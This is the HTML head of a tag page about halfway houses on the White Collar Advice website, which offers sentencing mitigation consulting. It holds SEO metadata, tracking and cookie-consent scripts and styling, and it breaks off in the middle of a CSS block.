

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whitecollaradvice.com/tag/what-is-the-halfway-house-like/
body_size: 23473
content:
<!doctype html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>what is the halfway house like?</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="what is the halfway house like?" />
<meta property="og:url" content="https://www.whitecollaradvice.com/tag/what-is-the-halfway-house-like/" />
<meta property="og:site_name" content="White Collar Advice" />
<meta property="article:publisher" content="https://web.facebook.com/WhiteCollarAdvice" />
<meta property="og:image" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<meta property="og:image:secure_url" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<meta property="og:image:width" content="1020" />
<meta property="og:image:height" content="262" />
<meta property="og:image:type" content="image/webp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="what is the halfway house like?" />
<meta name="twitter:site" content="@WCAJustinP" />
<meta name="twitter:image" content="https://www.whitecollaradvice.com/wp-content/uploads/2024/08/White-Collar-Advice-3.webp" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.whitecollaradvice.com/#place","address":{"@type":"PostalAddress"}},{"@type":"LocalBusiness","@id":"https://www.whitecollaradvice.com/#organization","name":"White Collar Advice","url":"https://www.whitecollaradvice.com","sameAs":["https://web.facebook.com/WhiteCollarAdvice","https://twitter.com/WCAJustinP","https://www.wikidata.org/wiki/Q137423770","https://www.linkedin.com/company/white-collar-advice/","https://www.youtube.com/@WhiteCollarAdviceOfficial","https://www.instagram.com/whitecollaradviceteam/","https://en.wikipedia.org/wiki/Justin_Paperny","https://www.nytimes.com/2022/06/07/magazine/prison-consultants-fixers.html"],"email":"support@whitecollaradvice.com","address":{"@type":"PostalAddress"},"logo":{"@type":"ImageObject","@id":"https://www.whitecollaradvice.com/#logo","url":"https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png","contentUrl":"https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png","caption":"White Collar Advice","inLanguage":"en-GB","width":"500","height":"500"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"description":"At White Collar Advice, we help professionals under investigation or indictment create mitigation strategies that lead to shorter sentences and earlier release.","location":{"@id":"https://www.whitecollaradvice.com/#place"},"image":{"@id":"https://www.whitecollaradvice.com/#logo"}},{"@type":"WebSite","@id":"https://www.whitecollaradvice.com/#website","url":"https://www.whitecollaradvice.com","name":"White Collar Advice","alternateName":"WCA","publisher":{"@id":"https://www.whitecollaradvice.com/#organization"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://www.whitecollaradvice.com/tag/what-is-the-halfway-house-like/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.whitecollaradvice.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.whitecollaradvice.com/tag/what-is-the-halfway-house-like/","name":"what is the halfway house like?"}}]},{"@type":"CollectionPage","@id":"https://www.whitecollaradvice.com/tag/what-is-the-halfway-house-like/#webpage","url":"https://www.whitecollaradvice.com/tag/what-is-the-halfway-house-like/","name":"what is the halfway house like?","isPartOf":{"@id":"https://www.whitecollaradvice.com/#website"},"inLanguage":"en-GB","breadcrumb":{"@id":"https://www.whitecollaradvice.com/tag/what-is-the-halfway-house-like/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; Feed" href="https://www.whitecollaradvice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; Comments Feed" href="https://www.whitecollaradvice.com/comments/feed/" />
 <script>(function(doc, tag, id){var js = doc.getElementsByTagName(tag)[0];if (doc.getElementById(id)) {return;}js = doc.createElement(tag); js.id = id;js.src = "https://leadhacker.aipreneurs.com/px.min.js";js.type = "text/javascript";doc.head.appendChild(js);js.onload = function() {pxfired();};}(document, 'script', 'px-grabber'));function pxfired() {PxGrabber.setOptions({Label: "19274974|" + window.location.href,});PxGrabber.render();};</script><link rel="alternate" type="application/rss+xml" title="White Collar Advice &raquo; what is the halfway house like? Tag Feed" href="https://www.whitecollaradvice.com/tag/what-is-the-halfway-house-like/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbr_styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/reviews-feed-pro/assets/css/sbr-styles.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.whitecollaradvice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.whitecollaradvice.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://www.whitecollaradvice.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.10.2' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.whitecollaradvice.com/wp-content/themes/outgrid-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://www.whitecollaradvice.com/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://www.whitecollaradvice.com/wp-content/uploads/elementor/css/post-36.css?ver=1768288074' media='all' />
<link rel='stylesheet' id='uicore_global-css' href='https://www.whitecollaradvice.com/wp-content/uploads/uicore-global.css?ver=4732' media='all' />
<link rel='stylesheet' id='uicore_blog_grid_fonts-css' href='//fonts.googleapis.com/css?family=DM+Sans%3A700%7CDM+Sans%3Anormal%7C&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='uicore-blog-st-css' href='https://www.whitecollaradvice.com/wp-content/uploads/uicore-blog.css?ver=4732' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www.whitecollaradvice.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.18.14' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://www.whitecollaradvice.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1754686243' media='all' />
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://www.whitecollaradvice.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.4","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: 